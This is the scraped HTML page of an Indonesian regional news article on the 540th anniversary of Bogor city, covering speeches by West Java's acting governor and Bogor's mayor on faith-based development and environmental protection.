				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/">540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							3 Juni 2022 - 10:20 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 119 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/uu-540.jpeg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id &#8211; </strong>Pelaksana Harian Gubernur Jawa Barat Uu Ruzhanul Ulum menghadiri Rapat Paripurna Istimewa dalam rangka peringatan Hari Jadi ke-540 Kota Bogor, di Ruang Rapat Paripurna DPRD Kota Bogor, Jumat (3/6/2022).</p>
<p>“Atas nama Pemerintah Daerah Provinsi dan juga masyarakat Jawa Barat, saya mengucapkan selamat HUT ke- 540 Kota Bogor. Mudah-mudahan Kota Bogor yang dipimpin oleh Bima Arya ada dalam kemajuan, rakyatnya sejahtera dan juga adil dan makmur,” tutur Pak Uu –sapaan akrab Uu Ruzhanul.</p>
<p>Pak Uu berharap, momentum hari jadi Kota Bogor ini menjadi penyemangat dalam menyelaraskan visi misi Jabar Juara, terutama di bidang batin. Untuk itu, ia meminta seluruh pembangunan di Kota Bogor senantiasa dibarengi keimanan dan ketakwaan.</p>
<p>“Saya ingin ada keselarasan visi misi Jabar dengan visi misi Kota Bogor dalam rangka meningkatkan keimanan dan ketakwaan masyarakat,” kata Pak Uu.</p>
<p>“Yang artinya meningkatkan pendidikan, ekonomi, dan juga kesehatan dengan dibingkai dengan keimanan dan ketakwaan, karena dengan keimanan dan ketakwaan insyallah kesejahteraan, kebahagiaan yang kita cita-citakan dapat tercapai,” jelasnya.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35618">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Sementara itu, Wali Kota Bogor Bima Arya Sugiarto menuturkan, tema hari jadi Bogor tahun Kota ini adalah &#8216;Abhinaya Satya Lestari&#8217;, yang mengandung arti semangat ikhlas untuk mewujudkan program-program terkait lingkungan agar bumi terus hidup.</p>
<p>Menurutnya, Bogor yang asri dan hijau yang bisa dirasakan saat ini adalah hasil kerja keras para pendahulu kita sebelumnya. Hasil kerja keras ini jangan sampai berhenti di tengah jalan, apalagi sampai dirusak.</p>
<p>Bima Arya meminta warga Bogor untuk lebih menjaga lingkungan, dengan memulai gaya hidup ramah lingkungan, seperti mengurangi penggunaan plastik dan menghemat energi listrik.</p>
<p>“Kota Bogor harus sejalan dengan sejarahnya, warga kota jangan mengkhianati pendahulunya, Kota Bogor jangan sampai dirusak oleh warga masyarakatnya,” ujar Bima Arya.</p>
<p>“Saya mengajak seluruh masyarakat Bogor untuk mulai menggunakan produk ramah lingkungan dalam kesehariannya. Kurangi penggunaan plastik, membatasi pemakaian listrik di rumah, dan mari kita bersama-sama menggalakkan penggunaan pakaan yang pada proses produksinya mengutamakan keasrian lingkungan,” tuturnya.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35597">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Meski pembangunan terus berlanjut, pihak Pemkot Bogor akan tetap mengutamakan kelestarian lingkungan. Hal ini, kata Bima Arya, adalah demi masa depan generasi mendatang yang tidak boleh dikorbankan.</p>
<p>“Kota Bogor perlu pembangunan mengikuti perubahan zaman, tapi jangan sampai merusak lingkungan. Kita perlu menumbuhkan ekonomi, tapi jangan sampai mengorbankan generasi mendatang. Kita perlu investasi, tapi hanya untuk mereka yang mendahulukan pembangunan demi masa depan,” paparnya.</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin&url=https://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=540 Tahun Kota Bogor, Uu Ruzhanul Ajak Pemkot Selaraskan Misi Juara Lahir Batin%0Ahttps://www.beritain.id/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/540-tahun-kota-bogor-uu-ruzhanul-ajak-pemkot-selaraskan-misi-juara-lahir-batin/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="19494c6c49" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="372f79b8796a37d94f5895e2-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35618" class="post-related post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35592" class="post-related post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35589" class="post-related post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35582" class="post-related post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35479" class="post-related post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/">Di Awal Tahun 2026, Jasa Raharja Karawang Dorong Kolaborasi Keselamatan melalui Forum Komunikasi Lalu Lintas</a>
									</li>
											<li>
					<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
									</li>
											<li>
					<a href="https://www.beritain.id/program-mukl-jasa-raharja-kanwil-jawa-barat-hadir-untuk-wajib-pajak-di-samsat-pangalengan-kabupaten-bandung-ii/">Program MUKL Jasa Raharja Kanwil Jawa Barat Hadir untuk Wajib Pajak di Samsat Pangalengan Kabupaten Bandung II</a>
									</li>
											<li>
					<a href="https://www.beritain.id/optimalkan-perlindungan-penumpang-jasa-raharja-lakukan-kunjungan-strategis-ke-pemilik-moda-transportasi-angkutan-umum/">Optimalkan Perlindungan Penumpang, Jasa Raharja Lakukan Kunjungan Strategis ke Pemilik Moda Transportasi Angkutan Umum</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-bekasi-optimalkan-percepatan-pengambilan-tagihan-rumah-sakit/">Jasa Raharja Bekasi Optimalkan Percepatan Pengambilan Tagihan Rumah Sakit</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
